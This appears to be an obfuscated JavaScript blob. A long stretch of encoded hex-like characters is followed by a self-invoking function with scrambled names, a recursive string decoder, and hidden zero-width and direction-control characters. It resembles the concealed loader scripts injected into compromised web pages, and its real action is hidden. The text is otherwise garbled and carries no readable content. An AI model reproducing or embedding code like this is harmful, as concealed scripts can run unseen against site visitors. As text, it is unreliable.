F6}b42fb1047T0154Z=51a51~a1F56}[base64]|87BF5Od80FY1285FF178YK41c87Q92161}X2365132Y97182D641D32694a798XZ57e93ZY8398cf889Dd48DY2D992Y7de97YZX39Zb1X8Y1b6XDY6BBf2YBc0f7B0c5fcB5ZYL1BYZF=6bfD4]Bc4d910c9de15ZXe31Yd3e81fD8ed24ddF229e2F72XX7FZ33XZH138F1K63df6RB42FB1047]0154c]51a51+Y1F56=[base64]]Fc8DX14ZDe221D2e737D7ec4edcF453e1f936e6FX68XB}366F0{557F5VY61fa1285FF1552{41950316075ac657aB16Y7FB66f84BB7489c0798eZ57X93ca8398ZF889Dd48DY2d992a7de97ace39cb1X8a1b6edY6BBf2abZ0f7b0c5FZB5ZY?1bacf]6bfD4)BZ4D910Z9DX15ceX31Yd3X81fd8XD24ddf229e2f72ee7fc33XZ:138f1|63Df6,B42fb1047T0154c{51Y51Ta1F56MF245b142960192e651X336Y23386F283d742d427932477e374Z833Z518841568d465B924b609750659c556aY15Y6FY65f74YB6479B0697ecd6X84XY7388ce788d?27D92D8829aQ2879d~a8ca4F191Y7F696YX219BB3e9Y0B82aa5bd28YYc235YFZ4ffB4cc20B9D143BXD329Z3D81Yc8DD14cdX222d2e729D7XZ23DZf128X1F868X6FX33XB?13X18475Z934Z619851669d566bY25B70Y76075ac657YB16Y7Fb66f84BB7489Z0798XZ57X93ZY8398ZF889Dd48Da2D992a7de97ace39ZB1e8Y1b6XDY6bbF2YBZ0f7B0c5fcB5caI1BYZF.6BFD4Gbc4d910c9DX15ZXe31ad3X81FD8ed24ddF229X2f72XX7FZ33ecP138f1L63Df6)b42FB1047&0154Z.51Y51.Y1F56%F245b142960192X651X336Y23386f2840742d4579324aY2374Fa73c54BX4159Z3465XZ84b63cd5068Z0556aD15Y71ZZ5f77YB6479B4697ec46e84ZB7388FY788dc77d95FF8299DY879dX08Za4F591a6F896abFZ9Bb0?2a0B5XDa5BYf1YYBFF6afZ4FBB4c9K0b9ZXI5BXD3@aZ3daRFZ8DD2Zcde558D2ea1FFF2X437Y33487f384d843d528942578e475Z934c619851669d566Ba25B70Y76075YZ657aB16a7fb66f84BB7489c0798eZ57X93ZY8398ZF889DD48da2d992a7de97acX39cb1X8Y1B6eda6bbF2abZ0F7B0Z5FZb5caO1bacf:6bfD4MbZ4D910c9de15ZXX31ad3X81Fd8XD24DDF229X2f72eX7fc33XZ%138F1:63dF6Pb42fb1347Q01870;51d87:a2295([base64]]1baZFJ6BFD4|bc4D910Z9de15ZXX31YD3ea1fd8F058ddf567X2fa6de7FF72ec*477f1K97cF6{e81FB1386(0188B-51d90JY2295%f279Y142Z9f1931Y41X36Y9233Bae2840B32d45b8324YB5374FB93c54BX4159cc465Xd14B63d65068DB556DY75a72YY5f74ab6479B0697eb56e83ba7388BF788DZ47d92c98297ZX879cd38ca3W891a9eb96ae219bB31Xa0b82bZDFZ1148&1164D![base64]&97cf6Re81fb1386U0188bV51d90Ha2295UF279Y142c9F1931a41e36Y9233bae2840B32D45B8324aBD374Fc23Z54c74159cc465eZ94B63BD50689c556aa15a6fa65f74ab6479b0697XB56e83BY738aF7788eP37d94_88297FD879Z^eb4e3f82fX8FD34ed{239f2]73Xf7}c43FZ1148;1164DN61B52Mb205710255c152Y611Y2F661F346b243970293e752X437Y33487f384d843d528942578e475Z934c619851669d566ba25b70Y76075ac657Yb16a7FB66f84BB7489c0798ec57X93ca8398ZF889Dd48Da2d992YY|X97af229ZB427Y1b92ca6be31YBc336b0Z83bB5ZD40bad245bfD74aZ4DZ4FZ9e154ceX659d3XB5eD8F063DDF568X2fa6De7FF72XZL477f1.97cf6}e81fb1386?0188b=51D90Ka2295%f279Y142c9F1931a41e36Y9233bae283X932D45b8324Ybd374Fc23Z54bf415791465b924b609750659Z556ab15a71YX5F77DF647bb86981f36X86c09bZYDF16ZFX41bD4X920d9XX25DXf32ae3F82FX8fd34XD-239F2|73XF7Sc43fc1148H1164d,61B52,b205710255Z152a611Y2f661F346b243970293X752e437Y33487F384d843D528942578X475c934Z619851669D566ba25B70Y76075ac657YB16Y7fb66F86BB748Zfe7991{47e96P9839bIX88a0138dY51892aa1d97af229Zb427Y1b92Za6be31abc336B0Z83bB5ZD40BYd245bfD74YZ4dc4FZ9e154cee659d3eb5ed8f063ddF568X2fa6De7FF72ecQ477f1U97Zf6*e81fb1386#0188b*51D90Ia2295@f2792142Z9f1931Y41e36Y923388e283da92D4479324a7e374c833c52984159Z9465c994B63D65068DB556ba882B1c6fdb6cbU2BBd0:7Z0D5GZZ5DY11cadf16cfX41bD4e920d9ee25deF32YX3F82Fe8FD34XD:239f2I73ef7:Z43FZ1148R1164d#61B52%B205710255Z152Y611a2F661F346b243970293X752X437a33487F384D843d528942578e475Z934c61985168bd566ee05B73e66078eb657DF06a82f56f87FY748cFF798FZZ7X96L9839b{X88Y0138dY51892YY1d97YF229ZB427a1b92ca6be31YBc336b0Z83bB5cd40bad245BFd74aZ4DZ4FZ9X154cee659D3XB5eD8F063ddf568X2fa6DX7FD72XZ-265f1(97Zf6!B61fb1352P01879%51d87Wa2295Of279a142Z9f1931Y41e346Y233870283D7Z2d42Y9324794374D833c51886998adX49db2X9a2b7eeY7bcf3acc1F8b1c6FDb6cb#2bbD0+7Z0D5,Zc5DY11ZYdf16cfe41bD4e920D9XX25def32aX3f82FX8FD34edM239F2,73Xf7)Z43fc1148|1164D*61b52RB205710255Z152Y611a2f661f346B243970293e752e437Y33487f3850af3D55Z6425Ycd475FD24c64D75169DZ566XX15b73X66078e3657Bed6Y7FF36F86fa748Zdb7991)07X96@9839B=e88Y0138DY51892YY1D97YF229Zb427a1b92ca6be31YBc336B0c83BB5cd40bad245BFd74ac4db2fZ9e120ZXX458D3ea28D8f058ddF568X2fa6De7ff72ec;477f1]97cF6PX81fb1386-0188b@51d88Ra227Y)F255B142b60192e651e3575233B8Y507f94ZB8499d0899eD58Xa3da93a8df98YDX49DB2X9Y2B7XXa7bcf3YZZ1f8b1Z6FDB6cb]2bbd0_7c0D5+ZZ5da11ZYdf16cfe41bd4X920D9ee25deF32Ye3F82FX8FD34XD(239F2}73XF7)Z43fc1148V1164DM61b52~b205710255Z152D911Y32a51f37aa243ZYF2941B42e46b933489e384d8f3d5292425797475Z934Z619851669d566Ba25b70a76075b4657Yca6Y81f56F87f2748Zee798X+07e96|[base64]}7Z0d5{ZZ5DY11ZYDF16cfe41bd4X920D9XX25DXf32ae3F82Fe8fd34ed=239f2]73Xf7.c43FZ1287^[base64]~373F1!97c1X4d629952679X576cY35Z71a86176YD667Bb26B80B77085BZ758ac17Y8fZ67f94cb8499D0899ed58Xa3da93a8DF98adX49dB2X9a2B7XXa7bcF3YZc1f8B1c6fdB6cb+2BBD0(7c0d5LcZ5da11ZYdf16cfe41Bd4e920d9ee25def562e3f832e8FD34XD=459F2,a7Df7,F82FZ1383)1198Z[61e59JB205710255c152Y611Y2f661F346B243970293e752e437Y33487f3850bc3D55Z8425acd475d9Y4Z619851669D566Ba25B70c06077XB657dF06a82f56f84c6748cfe7990f67e96%9839bSX88a0138DY41892Y91d97ad229cB327Y1b92Za6BB31YBc036B0c83bb5ZD40bad245BFd74aZ4DB28Z9X154ZXe659d3XB5ed8F063:5344980394X853e538a43588f485d944d629952679X576Za35Z71a86176YD667bb26B80b77085BZ758Yc17a8Fc67f94cb8499d0899XD58XY3DY93Y8df98YDe49dB2e9Y2b7XXa7BZF3YZc1f8b1c6fdb6cb-2bbD0{7c0D5,ZZ5DB1fZYDF16ZFX41Bd4ec5ZD9f164deF439X3fa6dX8M073XDG23YF2K73Xf7Tc43fc1148O1164dK61b52([base64]:034ed]539f2[a62f7Kf77FZ1166H11976&61D6ZRb239610289B152d981Y32Y51f3791243Z742941752X467Y33489F3850Z23D55Z8425995475fD14Z64D75167BZ566ca25b70a76075YZ657ab16Y7FB66F84bb7489f87991M07X96ZX839bcf88a0d48da5F992YYf897ad1e9Zb127Y1B62Za6BB31D3=2174e&71c53}[base64]&073edG575F2&[base64][e93YB1X98B0239db528a2BY2da7BFF8YZc437b1Z93ZB6ce41bbD346c0D84bc5dd50cae255ZFX75aD4ec5FD9f164deF669X3FB6eX8I073edT578f2,77df7Jf6efc1475%1195a=61b8d&B2396102863152b651Y329e1f37YY243Z9X2941ac2X46a4334Yac3850Y93d55a5425aZ9475ZD24c61d75166BZ566DY35b70b66075ac657Yb16Y7FB66f86f4748cFFY1d0e51Zd5ea21DYef26DFF42be4f930X9fe35XX%33YF3J83ff8~d44fd1249V2174e:71Z53|c215811265d162b621B306720356c253Y712a3f762F447B344980394X853e538Y43588f485D944D629952679e576Za35Z71a86179ec667Xd96B82b77085bc758ad97a92]57F97!a849Z(f89a1148Xa61993ab1e98B0239Db528Y2ba2da7bf32YZZ427b1c62aB6cb1fBBD022c0D547Z5DY50ZYDF35ZFe554D4XZ41d9F161def669X3f86XX8&073XDQ340F2~766F7Tf82fc124cK1164XG61B73;B239010289B152D981a32a41f37aa243Zaf293X802e437b33487F384f843d53Y842578e475Z934c619851669d566Ba25B70b088B7ZZ?3BZd1[8Z1d6ODZ6DB12ZBX017D0X51ZD5ea21daef26DFf42bX4f930X9FX35ee,33af3[83FF8SD44FD1249~2174e,71Z53Sc215811265D162B621b306720356Z253a712a3F762F447B344980394e853X538a435a8f485FZD4D65D85267BY576ZYY5Z73a86176b4667XF16b83F67088fb758D]07Y92-57f97=a849Z*f899eF48XY4e393YB@398b0|89dB5OdY2B7F2a7BZF3YZZ3F8b1Z922B6ce40BBd146Z0d517Z5DY12ZYdf1XZFX424d4X920D9XX25DXf342X3fb6Xe8FF65ed}33Df2)83eF7@Z4eFZ1487V1198ZL61X91MB215e102585152Da01Y31Y51F3487243970293X752e437a334Y7f3850843d55a9425ab26F9Xb3XYa3b8XFa8BDf4YDZ2f9b2Z7feB7ccK3BZD1!8Z1d6Jdc6DB12cbe017D0e51cD5ea21DYef26dfF42be4F930X9fe35XX&33Yf3*83ff8Id44FD1249T2174e{71c53JZ215811265D162b621b306720356c253Y712a3f8X2f47Y9344ZBF3951903e568B435BZD4860bc4D65D8526add576fX25c74e76179XZ667ef16b80XY7088fb758DF87Y92^47f97L9849Zfe899Feb8XY5DZ93ab1d98b0239db2F4Y2b7eea7BZf3YZZ1F8b1Z6fdB6ZBW2BBd0;7Z0D5Occ5DY31ZYX255ZFX51bD4eb5dD9f14bDXf64ee3f86Xe8|053edO544F2}a5bf7&Z6eFZ1349H1196dR61e86NB238d10289B152DY01Y32Y51f37aa243c9f2941B456859aD18Y9FD68Fa4DB94a9e099YXX59eB3eaY3b8XFY8BDf4YDc2F9b2Z7FXb7ZZ=3bcD1K8Z1D6IDc6DB12cbX017d0X51Zd5XY21daXF26dfF42Be4f930e9fe35eeL33Yf3}83FF8+D44FD1249:2174e;71c53%c2158112895162eY11B31a62038YB253Y902Y40b12f44ba344BYF3951Y23e55Z94359ZX485fD34D65d8526aDZ576ecb5Z74X76179XZ667Xf16B83F67088eb758dff7a8f{57f94e68499D0899eD58Xa3DY93Y8df98adX49db2e9a2b7eea7BZF3YZc118B1Z83cb6ZX39BBD010c0d737Z5DB4Ycadf1dZFe436d4ec49D9f159def668X3FB6ee8~073ed_578F2Va7df7)f82fc1487_1198ZS61X91(b239610289b3D6c81B87186bd768Bc27B90Z78095cc859YD18a9fD68FY4DB94Y9e099aeX59Xb3eaY3b8XFa8bdf4YDc2f9b2c7FXb7ZZ@3bcD1O8c1D6Udc6db12cbX017d0X51cd5XY21DYef26DFF42bX4F930X9FX35ee?33YF3*83fF8|f50fd1357=21a83*71d5F)[base64].073XD)578F2(a7Df7LF822453689F586dY45D72a96277YX677ZB36Z81b87186bd768bZ27B90c78095cc859aD18a9fd68fa4db94a9X099aeX59Xb3XYY3b8efa8BDf4adZ2f9B2Z7FXb7cc~3bcd1V8Z1d6Vdc6DB12ZBe017D0e51Zd5XY21daXF56dff469X4FZ68e9FF50ee(33dF3&858f8Pd4dFD1261,2198d?71d8e^Z2173112698162b811b309f2035YB253Yb02Y41ae2f47BY3449b8394e903X538a43588f485d944D629952679X576ca35Z71Y86176YD667bb26B80B77085BZ758aZ17a8FZ67f94cb8499d089a0D58Xa6@X93YB1e98B0239db528a2BY2Da7bf32acc437b1Z93ZB6ce41bbD346Z0d84bZ5dd50ZYX255cfe75Yd4ec5FD9F164DXF669[B3a4F863f548b445990495X954e639a53689f586DY45d72a96277ae677cB36Z81b87186bd768BZ27b90c78095cc859Yd18a9fD68Fa4db94a9X099YXe59Xb3XYa3b8XFa8BDf4adZ2F9b2Z7FXB7cc]3BZd1Q8Z1D6Pdc6DB12ZBX020D0e752d5ed57daF14YdfF72Be4FZ4Ye9FX3dXX#35bF3U876f8-d6BFD1249~2174X;71c53TZ215811265d162b621B306720356Z253a712a3F762F447B344980394X853e538a43588F485D944d629952679e576cY35Z71a86176YD667Db26B83XB7088fb758D;07a92[57f97|Y849Z*[base64]%3BZD1Q8Z1D626c6DB2dcbX042d0e55YD5XY60daef44dff466X4F930X9FX35ee[33Yf3+83fF8=d44FD1249,2174X~71c53Vc2478112981162e981B339D2038Y2253DY72a42ac2F479F344c84394f853e538a43588f4860b44d65D8526Ydd576Fe25Z74X76179XZ667Xf16b83F67088FB758d{07a92J57F97%a849c|F89Y1148eY6F993YB1e98B0239dB528a2b8[Da7bf2aacZ437d9([base64]#3bcd1:8c1d6]dc6DB12ZBX017d0X51cD5XY21daef26dff42BX4F930e9)155eeI678f3Jb7XF81083fd1588#21Y8D^71F92&Z249711299Z162eY11B33a62038ab253Y732Y42YY2f47BY344cBF3951Z43e56Z9435Bce4860D34D65d8526YDD576FX25c74X76179ec667Xf16b83f67088fb758D!07a92K57f97Pa849cOF89a1148eY61993YBfec0ef&43bF4W940F9]e45fe134a~3184F@[base64],174XX[679f3;b7XF81083FD1588_21Y8d&71c62&Z249411299Z162ea11b33Y62038ab253db02Y42b52f47ba344ZBF3951c43e56c9435Bce485ed34D65d8526Ydd576fe25c74X76179ec667XF16B83f67088fb758d+07a92)[base64]:66Yf3(B7Xf81083fd1588,21Y8d*71f92*c249711299c162eY11B33a62038ab253dB02Y42b52f47BY344cBF3951c43X56c9435bce4860D34d65D8526add576Fc25Z74c36179XZ8eBDd2}9Z2D7#Xc7DZ13cce118D1e61Dd6XB22DBf027e0f52Ze5fa31eaFF36XFN43bf4K940F9MX45fe134a~3184F,[base64]^174XXO679F3[b7eF81083fd1588L21Y8DO71f92^Z249711299Z162ea11b33Y62038YB253dB02Y42B52f47ba344cbf3951Z43e56Z9435bB54860D175Y4b9F0a9bef5YXc3faB3c8FFb8ZD;4BDD2H9Z2d7RXZ7DZ13cce118d1X61Dd6XB22dbf027e0f52ce5FY31eaFF36ef)43BF4^940F9NX45FX134YS3184F|81d54Id225912275X172c631Z316821366D263b722B407730457c354a813a4f863F548B445990495X954X639a53689f586DY45D72a96277YX677cB36c81b87186bd768BZ27b90c78095cc859d108aa2fd8fY7XF94YZ,X99b1239XB3+9Y3B8faY8BX10adZ2F9B2Z7feb7ZF3fBZd447c1d94ZZ6de51cbX356D0X85Bd5XD60daF045dff76aX4fc6fX9^174XX_679F3&b7XF81083FD1588}21Y8D%71F92Sc249711299c162Ba11b30a62037YB253Db02Y41YF2F47ba5Z8Ba0d790Y5DZ95YYe19aYFX69Fb4XBa4B9F0Y9bef5YXZ3fab3c8FFB8cd[4BDD2*9c2D7.eZ7dc13ZZX118d1X61dd6XB22DBf027e0f52Ze5FY31eaff36ef=43Bf4{940f9Te45FX134Y,3184fS81d54*d225912275X172Z631Z316821366d263B722B407730457Z354Y813a4f863f548B445990495e954e639Y53689F586da45d72Y96277YX677ZZB6c81c17186F6768d:17b93{68098db859Y=58a9fFZ8Fa4DX94a9e099b0%59eb629a3BB2XY8c033YDc538b2ZY3db7cf42BZd447Z1D94ZZ6dc43ZBX11eD0e853D5XY5cDYF241dff766X4fa5DX9fe72XXP379f3Ob7XF8[f7bfd1587U21a85I71f79OZ2171112666162B7D437287be778Zc37c91Z88196cd869bd28bY0d790Y5dc95aaX19YafX69FB4eba4b9F0a9beF5YXZ3fab3Z8FFb8cd=4BDd2&9c2D7:ec7dc13ZZX118d1e61Dd6XB22dbF027X0F52ce5FY31XYff36efK43bF4.940f9Te45fe134a(3184F-81d54%d225912275e172c631c316821366D263b722b407730457Z354a813a4f863F548B445990495X954X639a5368Y75870ca5d75X86279X9677ce06Z81ZF7186Z8768BZ27B90c78097|4859D108aY2158FY71a94YZ1F99b1249eb629a3BB2XY8c033adc530B2ca35b7cd42bcD115c1D6?XZ6db12ZBX017d0e51cd5XY21DYef26DFf433X4FB6be9^174eeU679F3~B76F8=[base64]~81D54)d225912275X172Z631c316821366D263B722b407730457c354Y813Y4F863F549B44599b495eB94e63Y253689F586Da45d72Y96277YX677Ff26c84f77189FZ768X(17B93&68098]b859d108aa2158fY41Y94Y9FF99aee59XB3eaa3b8efa8BDF4YDc2f9B2Z7feB7cc]3bcD1@[base64]9Z2D7=Xc7DZ13cce118d1e61DD6eb22dbf027e0F52cX5fa31XYff36ef:43BF4U940F9(X45FX134Y|3184f^[base64]*4bdD2S9c2d7)Xc7DZ13ccX118d1X61Dd6eb22DBF027X0f52Ze5fa31XYff36ef~[base64]~[base64]*4BDD2I9c2D7=eZ7dc13ccX118D1e61DD6XB22dbf027e0F52cX5FY31eaFF36ef;43BF4~940f9Ke45FX134aW3184F&81D54?D225912275X172f9f1Z34Y72139YZ263eb12B43B63048BB354Dc03Y52YD3f57ZY445ZZ7495f954e639Y53689F586dY45D72a96277ae677cB36c81b87186BD768bc27b90c78098fc859aF08Ya2128fa61694YZ1F99B123Z6f5MY41FY(F46FF144b[[base64]*9c2d7[Xc7DZ13ccX118d1X61DD6XB22dbf027X0f52cX5FY31eaFF36XF*43bf4I940F9Ue45fe1363}3186X@81d5DLd225a122767172fa21c34Y72139ac263dab2b43B63048BB354a813Y4F863f548b445990495e954X639a53689f586Da45D75Z9627aXZ677cc26c84ZZ7189fc768ee87B93@48098_baddcf128e1f62de6FB32XB(037F0,[base64]^4bdD2J9Z2d7~ec7dc13ccX118D1e61dD6eb22DBF027e0f52Ze5fa31eaQ171XFH43BF4Q940F9Ue45FX1689[31b8X(82093MD237112299D172Fa21Z326Z21366d263b722b43973048a0354DY53Y52BZ3f55ZY4459YF4961b64X65b8536bDX5870X35D75X8627aXD677ff294c3D8,Fc8dd14cdX219D2e71XD7XZ23DZF128e1F62DX6fb32eb;037f0%53cf5MY41fa]F46ff144b+41950%[base64]}4BDd2I9c2d7{eZ7dc13cce118d1e855D6ec22DBF027X0F52Ze5fc69eaR275ef(77Yf4Oc77f91149fe1689M31b8e&8208bKd2398122Y79172f8c1c338Z213991263e962b43YB3048B2354dc03Y52Z53f57ca445Zcf4961d44e63d97bYYbfF6afc4fbb4c9L0B9ce(5bed3;Yc3d8.fZ8dd14cdX219d2e71Xd7ec23dcF128e1f62De6fb32eb;037F0H53cf5:Y41faTF46FF144b}41950*91e55@[base64](4bdd510c2d7;ec7DZ33ZZe457d1e95Zd6ee61DBF366e0F86bX5fd70XY%275XF_77YF4QZ7fF91184FX1359T31b84.82093.d2598122Y9D172FY21c34a72139ac263X9D2B43Y4304592354a936291a6DD96abX29bb0X7a0b5eca5BYf1aabff6YFZ4fbB4c9_0B9ZX,5bed3+Yc3d8?fc8DD14ZDe219D2X71ed7ec23DZF128e1F62de6fb32eb~037f0H53ZF5_a41FYWf46FF144b%41950+91X55{[base64]:c7Ff91184fe1689J31B8XN82093Ld247812275e172c631c317849788Dc47D92Z98297ce879cD38ZY1d891Y6dd96abe29BB0e7Y0B5XZa5BYf1aaBFf6afZ4FBb4c9[0b9ceR5beD3|ac3D8(FZ8dd14ZDe219D2e71eD7ec23DZf128X1F62De6FB32eb-037F0J53ZF5Va41fa@f46ff144b%41950H91e55@[base64]~275XFM44Yf4V940F91169FX144eH31b6f469df44Bbe^8a0F9437396U35aZD17Y0O956Y8Q03053aa337d-76bB7233f62eb35c52878ZXf71Y03D86725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 